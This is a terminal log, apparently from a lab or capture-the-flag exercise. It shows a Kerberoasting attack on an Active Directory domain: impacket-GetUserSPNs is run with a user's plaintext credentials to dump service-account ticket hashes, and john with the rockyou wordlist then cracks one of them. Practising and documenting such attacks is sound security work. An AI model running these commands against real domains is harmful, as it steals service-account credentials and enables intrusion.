 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# impacket-GetUserSPNs nagoya-industries.com/fiona.clark:Summer2023 -dc-ip 192.168.173.21 -debug -outputfile kerberoast.txt
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[+] Connecting to 192.168.173.21, port 389, SSL False
[+] Total of records returned 5
ServicePrincipalName                Name          MemberOf                                          PasswordLastSet             LastLogon                   Delegation
----------------------------------  ------------  ------------------------------------------------  --------------------------  --------------------------  ----------
http/nagoya.nagoya-industries.com   svc_helpdesk  CN=helpdesk,CN=Users,DC=nagoya-industries,DC=com  2023-04-30 15:31:06.190955  <never>
MSSQL/nagoya.nagoya-industries.com  svc_mssql                                                       2023-04-30 15:45:33.288595  2024-08-02 09:48:41.441299
[-] CCache file is not found. Skipping...
[+] The specified path is not correct or the KRB5CCNAME environment variable is not defined
[+] Trying to connect to KDC at 192.168.173.21:88
[+] Trying to connect to KDC at 192.168.173.21:88
[+] Trying to connect to KDC at 192.168.173.21:88
[+] Trying to connect to KDC at 192.168.173.21:88
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt kerberoast.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Service1         (?)
1g 0:00:00:06 DONE (2025-03-09 14:35) 0.1453g/s 2084Kp/s 2236Kc/s 2236KC/s !!12Honey..*7¡Vamos!
Use the "--show" option to display all of the cracked passwords reliably
Session completed.